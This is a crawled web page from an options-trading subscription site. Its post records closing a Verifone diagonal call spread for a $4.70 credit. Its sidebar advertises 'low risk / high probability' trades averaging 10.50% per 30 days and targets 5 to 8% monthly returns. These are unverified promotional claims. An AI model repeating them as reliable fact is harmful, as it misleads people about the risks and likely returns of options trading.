

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theoptionwiz.com/2010/12/17/closing-trade-pay-diagonal-call-spread/?doing_wp_cron=1680092421.7165589332580566406250
body_size: 38326
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Closing Trade &#8211; PAY diagonal call spread — TheOptionWiz.com</title>		<meta name="robots" content="noodp,noydir" />
		
	<!-- Meta Tag Manager -->
	<meta name="google-site-verification" content="-Xncp0LNBZ8ZBFfQNu8t6jnT1zucFOp1VV1Nrlu2sOE" />
	<meta name="blogcatalog" content="9BC10018118" />
	<meta name="msvalidate.01" content="E8C55DC84BA600AD81FE67F86892B2E3" />
	<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TheOptionWiz.com &raquo; Feed" href="https://www.theoptionwiz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheOptionWiz.com &raquo; Comments Feed" href="https://www.theoptionwiz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheOptionWiz.com &raquo; Closing Trade &#8211; PAY diagonal call spread Comments Feed" href="https://www.theoptionwiz.com/2010/12/17/closing-trade-pay-diagonal-call-spread/feed/" />
<link rel="canonical" href="https://www.theoptionwiz.com/2010/12/17/closing-trade-pay-diagonal-call-spread/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.14.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.14.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-36447980-9';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-36447980-9', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theoptionwiz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='minimum-theme-css'  href='https://www.theoptionwiz.com/wp-content/themes/minimum/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='https://www.theoptionwiz.com/wp-content/plugins/social-media-widget/social_widget.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='https://www.theoptionwiz.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css'  href='https://www.theoptionwiz.com/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=201225-1863394934' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"pdf,doc,ppt,xls,zip,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.theoptionwiz.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theoptionwiz.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.14.0'></script>
<script type='text/javascript' src='https://www.theoptionwiz.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.theoptionwiz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.theoptionwiz.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.theoptionwiz.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theoptionwiz.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.theoptionwiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theoptionwiz.com%2F2010%2F12%2F17%2Fclosing-trade-pay-diagonal-call-spread%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theoptionwiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theoptionwiz.com%2F2010%2F12%2F17%2Fclosing-trade-pay-diagonal-call-spread%2F&#038;format=xml" />

	<link rel="stylesheet" href="http://www.theoptionwiz.com/wp-content/plugins/stock-quote-sidebar/sqsbstyle.css" type="text/css" media="screen" />
    <!-- The line below starts the conditional comment -->
    <!--[if IE]>
      <style type="text/css">
        body {behavior: url(http://www.theoptionwiz.com/wp-content/plugins/stock-quote-sidebar/csshover.htc);}
      </style>
    <![endif]--> <!-- This ends the conditional comment -->
    <script language="javascript" type="text/javascript">
    //<![CDATA[
    function popupChart( obj, url ) {
            placeHolder = $(obj).getElementsByClassName("chartPlaceHolder")[0];
                            if (placeHolder.nodeName != "IMG") {
                             placeHolder.replace("");
                         }
			}
//]]>
</script><link rel="icon" href="https://www.theoptionwiz.com/wp-content/themes/minimum/images/favicon.ico" />
<link rel="pingback" href="https://www.theoptionwiz.com/xmlrpc.php" />
<style type="text/css">#header { background: url(https://www.theoptionwiz.com/wp-content/uploads/newlogo_TOW.png) no-repeat !important; }</style>
</head>
<body class="post-template-default single single-post postid-1442 single-format-standard custom-header header-image content-sidebar"><!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part --> <div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.theoptionwiz.com/">TheOptionWiz.com</a></p><p id="description">using options to reduce risk &amp; improve returns</p></div><div class="widget-area header-widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><br/></br><h3><div align="center">Using Options To Reduce Risk And Improve Returns   </div></h3>

<!--<div align="center">
<strong><span style="font-size: 18px; color: #000000">
A membership-based service offering stock selections coupled with sophisticated options strategies
</span></strong></div>-->
<br>
<!--<div align="center">
<span style="font-size: 16px; color: #ff00cc">
LATEST UPDATE: just closed a bear call spread on EXC for a 26.67% return in 5 trading days!!!   
</span>
</div>-->
</div>
		</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-nav-bar" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2836"><a href="http://www.theoptionwiz.com">Home</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.theoptionwiz.com/join/">Join</a></li>
<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.theoptionwiz.com/faq/">FAQ</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://www.theoptionwiz.com/about-us/">About Us</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://www.theoptionwiz.com/track-record/">Track Record</a></li>
<li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://www.theoptionwiz.com/?page_id=2858">News</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://www.theoptionwiz.com/contact-us/">Contact us</a></li>
<li class="right search"><form method="get" class="searchform search-form" action="https://www.theoptionwiz.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></li></ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <a href="https://www.theoptionwiz.com/"><span>Home</span></a> <span aria-label="breadcrumb separator">/</span> <a href="https://www.theoptionwiz.com/category/uncategorized/"><span>Uncategorized</span></a> <span aria-label="breadcrumb separator">/</span> Closing Trade &#8211; PAY diagonal call spread</div><div class="post-1442 post type-post status-publish format-standard hentry category-uncategorized entry"><h1 class="entry-title">Closing Trade &#8211; PAY diagonal call spread</h1>
<div class="post-info"><span class="date published time" title="2010-12-17T07:34:37+00:00">December 17, 2010</span>  By <span class="author vcard"><span class="fn"><a href="https://www.theoptionwiz.com/author/newadmin/" rel="author">TheWiz</a></span></span> <span class="post-comments"><a href="https://www.theoptionwiz.com/2010/12/17/closing-trade-pay-diagonal-call-spread/#respond">Leave a Comment</a></span> </div><div class="entry-content"><p>Stock / Symbol: Verifone / PAY<br />
Option Strategy: diagonal call spread</p>
<p>We need to close out this trade today as the 37 strike call will close in the money.  </p>
<p>Closing Details:</p>
<p>STC   1 PAY Apr11 34 Call<br />
BTC -1 PAY Dec10 37 Call<br />
for a net credit of $4.70 per contract</p>
<p>Analysis to follow</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.theoptionwiz.com/2010/12/17/closing-trade-pay-diagonal-call-spread/"
    dc:identifier="https://www.theoptionwiz.com/2010/12/17/closing-trade-pay-diagonal-call-spread/"
    dc:title="Closing Trade &#8211; PAY diagonal call spread"
    trackback:ping="https://www.theoptionwiz.com/2010/12/17/closing-trade-pay-diagonal-call-spread/trackback/" />
</rdf:RDF>-->
</div></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Speak Your Mind <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/12/17/closing-trade-pay-diagonal-call-spread/?doing_wp_cron=1680092421.7165589332580566406250#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://www.theoptionwiz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" tabindex="4" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required="true" /><label for="author">Name</label> <span class="required">*</span></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" tabindex="2" aria-required="true" /><label for="email">Email</label> <span class="required">*</span></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" tabindex="3" /><label for="url">Website</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aefea5803c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="84"/></p>			</form>
			</div><!-- #respond -->
	</div><div id="sidebar" class="sidebar widget-area"><div id="text-14" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">What is The OptionWiz ?</h4>
			<div class="textwidget"><span style="font-size: 16px; color: #000000;">
A membership-based service offering stock selections coupled with sophisticated options strategies
</span></div>
		</div></div>
<div id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Membership Includes</h4>
			<div class="textwidget"><span style="font-size: 14px; color: #3F9291;">
<ul>
	<li>8 to 10 trades per month</li><br>
	<li>low risk / high probability trades averaging 10.50% in 30 day periods</li><br>
	<li>instant email alerts on every trade we make</li><br>
	<li>clear and concise entry and exit points</li><br>
	<li>complete risk / reward analysis on each trade</li>
</ul>
</span>
<br>
<strong>
<a target="_self" title="JOIN NOW" href="http://7.optionwiz.pay.clickbank.net/?sku=1259458055">click here to JOIN NOW</a></strong>
<br><br>
or <a target="_self" title="learn more" href="http://www.theoptionwiz.com/join/">learn more</a> about The OptionWiz</div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><!--
<div id="grabDiv1948374"><object id="GrabPlayer1948374" type="application/x-shockwave-flash" align="middle" data="http://player.grabnetworks.com/v5/Player.swf?id=1948374&content=p4a8801a3e7e65fe138044fd17142cde28938e479"/><param name="quality" value="high"/><param name="allowScriptAccess" value="always"/><param name="allowFullScreen" value="true"/><param name="menu" value="false"/><param name="wmode" value="transparent"/><param name="movie" value="http://player.grabnetworks.com/v5/Player.swf?id=1948374&content=p4a8801a3e7e65fe138044fd17142cde28938e479"/></object><div id="overlay-adzone" style="overflow:hidden; position:relative"></div></div>
--></div>
		</div></div>
<div id="text-9" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Subscribe to our FREE newsletter</h4>
			<div class="textwidget"><script type="text/javascript" src="http://signup.ymlp.com/signup.js?id=gewjqqhgmgj"></script></div>
		</div></div>
<div id="text-8" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Get a FREE Trade</h4>
			<div class="textwidget"><a href="http://www.theoptionwiz.com/contact-us/"><img class="alignleft size-medium wp-image-594" title="" src="http://www.theoptionwiz.com/wp-content/uploads/240x200TOWmov2.gif" alt=""  /></a>
<p align="none">&nbsp;</p></div>
		</div></div>
<div id="recent-tweets" class="widget Recent_Tweets_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Twitter @TheOptionWiz</h4>
<style type="text/css">
#twitter_update_list li {
list-style-type: none;
padding-top: 10px;
}</style>
<div id="twitter_update_list">
<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"> </script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/TheOptionWiz.json?callback=twitterCallback2&count=3"></script></div><br /><a href="http://twitter.com/TheOptionWiz">Follow @TheOptionWiz</a><br /></div></div>
<div id="text-11" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">AutoTrading</h4>
			<div class="textwidget">We now offer Auto Trading with the following major brokers:
<br>
<a href="https://www.trademonster.com/Difference/Autotrade.jsp?PC=THE+OPTION+WIZ" target="_blank"><img align="left" src="http://www.theoptionwiz.com/wp-content/uploads/TM_120X90_banner.jpg" alt=""  /></a>

<a href="http://www.tradewallstreet.com/accounts_auto_trading.aspx" target="_blank"><img align="right" src="http://www.theoptionwiz.com/wp-content/uploads/TWS_120X90.jpg" alt=""  /></a>

<a href="http://eoption.com/pdf/E0_Auto%20Trade%20Form.pdf" target="_blank"><img align="left" src="http://www.theoptionwiz.com/wp-content/uploads/eoption120x90_b.png" alt="" /></a>

<img align="right" src="http://www.theoptionwiz.com/wp-content/uploads/blank120x90.jpg" alt="" /></a>

<p align="right">&nbsp;</p></div>
		</div></div>
<div id="text-4" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">About theOptionWiz Trading Method</h4>
			<div class="textwidget">The goal is to generate monthly returns of at least 5 to 8% by selling options and keeping losses to an absolute minimum by focusing on high probability trades and utilizing powerful defensive techniques when necessary. Your account will receive monthly income, which you can either pull out to spend or re-invest to compound your earnings. We cherry-pick only the best trades each month, resulting in 8 to 10 high-probability trades per month. We do not go for home-runs, just consistent singles. If you're looking to make 300% on every trade, this site is not for you. HOWEVER, a number of our trades do yield returns of 30 to 50%.  We use several types of options strategies: butterflies, covered calls, calendars, condors, diagonals, ratios, and more. The current market conditions dictate which strategy will be used, allowing you to profit whether the marketing is going up, down, or sideways.</div>
		</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.theoptionwiz.com/2021/08/18/test-post/">Test Post</a>
									</li>
											<li>
					<a href="https://www.theoptionwiz.com/2012/10/26/the-optionwiz-service/">The OptionWiz Service</a>
									</li>
											<li>
					<a href="https://www.theoptionwiz.com/2012/09/14/closing-trade-ges/">Closing Trade : GES</a>
									</li>
											<li>
					<a href="https://www.theoptionwiz.com/2012/09/14/closing-trade-rut-2/">Closing Trade : RUT</a>
									</li>
											<li>
					<a href="https://www.theoptionwiz.com/2012/09/13/closing-trade-x/">Closing Trade : X</a>
									</li>
					</ul>
		</div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
		<ul>
	<li class="cat-item cat-item-9"><a href="https://www.theoptionwiz.com/category/bear-call-spred/" >bear call spred</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.theoptionwiz.com/category/broken-wing-butterfly/" >broken wing butterfly</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.theoptionwiz.com/category/bull-put-spread/" >bull put spread</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.theoptionwiz.com/category/butterfly-call-spead/" >butterfly call spead</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.theoptionwiz.com/category/butterfly-put-spread/" >butterfly put spread</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.theoptionwiz.com/category/calendar-call-spread/" >calendar call spread</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.theoptionwiz.com/category/calendar-put-spread/" >calendar put spread</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.theoptionwiz.com/category/call-back-spread/" >call back spread</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.theoptionwiz.com/category/call-ratio-backspread/" >call ratio backspread</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.theoptionwiz.com/category/call-ratio-spread/" >call ratio spread</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.theoptionwiz.com/category/call-spread/" >call spread</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.theoptionwiz.com/category/call-spread-risk-reversal/" >call spread risk reversal</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.theoptionwiz.com/category/combo-short-putlong-call/" >combo (short put/long call)</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.theoptionwiz.com/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.theoptionwiz.com/category/covered-call/" >covered call</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.theoptionwiz.com/category/covered-strangle/" >covered strangle</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.theoptionwiz.com/category/diagonal-call-spread/" >diagonal call spread</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.theoptionwiz.com/category/diagonal-put-spread/" >diagonal put spread</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.theoptionwiz.com/category/iron-condor/" >iron condor</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.theoptionwiz.com/category/naked-put/" >naked put</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.theoptionwiz.com/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.theoptionwiz.com/category/news-and-information/" >news and information</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.theoptionwiz.com/category/put-spread/" >put spread</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.theoptionwiz.com/category/ratio-put-spread/" >ratio put spread</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.theoptionwiz.com/category/simple_option/" >simple call / put play</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.theoptionwiz.com/category/straddle/" >straddle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.theoptionwiz.com/category/strangle/" >strangle</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.theoptionwiz.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.theoptionwiz.com/category/vertical-call-spread/" >vertical call spread</a>
</li>
		</ul>
</div></div>
<div id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<ul>
			<li><a href='https://www.theoptionwiz.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.theoptionwiz.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.theoptionwiz.com/2012/09/'>September 2012</a></li>
	<li><a href='https://www.theoptionwiz.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.theoptionwiz.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.theoptionwiz.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.theoptionwiz.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.theoptionwiz.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.theoptionwiz.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.theoptionwiz.com/2012/02/'>February 2012</a></li>
	<li><a href='https://www.theoptionwiz.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/12/'>December 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/04/'>April 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.theoptionwiz.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.theoptionwiz.com/2010/11/'>November 2010</a></li>
	<li><a href='https://www.theoptionwiz.com/2010/10/'>October 2010</a></li>
	<li><a href='https://www.theoptionwiz.com/2010/09/'>September 2010</a></li>
	<li><a href='https://www.theoptionwiz.com/2010/08/'>August 2010</a></li>
	<li><a href='https://www.theoptionwiz.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.theoptionwiz.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.theoptionwiz.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.theoptionwiz.com/2009/11/'>November 2009</a></li>
		</ul>
		</div></div>
<div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<div class="tagcloud"><a href="https://www.theoptionwiz.com/category/bear-call-spred/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 16.505376344086pt;" aria-label="bear call spred (26 items)">bear call spred</a>
<a href="https://www.theoptionwiz.com/category/broken-wing-butterfly/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="broken wing butterfly (1 item)">broken wing butterfly</a>
<a href="https://www.theoptionwiz.com/category/bull-put-spread/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 18.311827956989pt;" aria-label="bull put spread (46 items)">bull put spread</a>
<a href="https://www.theoptionwiz.com/category/butterfly-call-spead/" class="tag-cloud-link tag-link-14 tag-link-position-4" style="font-size: 16.279569892473pt;" aria-label="butterfly call spead (24 items)">butterfly call spead</a>
<a href="https://www.theoptionwiz.com/category/butterfly-put-spread/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 12.516129032258pt;" aria-label="butterfly put spread (7 items)">butterfly put spread</a>
<a href="https://www.theoptionwiz.com/category/calendar-call-spread/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 21.548387096774pt;" aria-label="calendar call spread (126 items)">calendar call spread</a>
<a href="https://www.theoptionwiz.com/category/calendar-put-spread/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 13.268817204301pt;" aria-label="calendar put spread (9 items)">calendar put spread</a>
<a href="https://www.theoptionwiz.com/category/call-back-spread/" class="tag-cloud-link tag-link-11 tag-link-position-8" style="font-size: 12.516129032258pt;" aria-label="call back spread (7 items)">call back spread</a>
<a href="https://www.theoptionwiz.com/category/call-ratio-backspread/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 12.516129032258pt;" aria-label="call ratio backspread (7 items)">call ratio backspread</a>
<a href="https://www.theoptionwiz.com/category/call-ratio-spread/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="call ratio spread (7 items)">call ratio spread</a>
<a href="https://www.theoptionwiz.com/category/call-spread/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 15.225806451613pt;" aria-label="call spread (17 items)">call spread</a>
<a href="https://www.theoptionwiz.com/category/call-spread-risk-reversal/" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 9.3548387096774pt;" aria-label="call spread risk reversal (2 items)">call spread risk reversal</a>
<a href="https://www.theoptionwiz.com/category/combo-short-putlong-call/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 11.612903225806pt;" aria-label="combo (short put/long call) (5 items)">combo (short put/long call)</a>
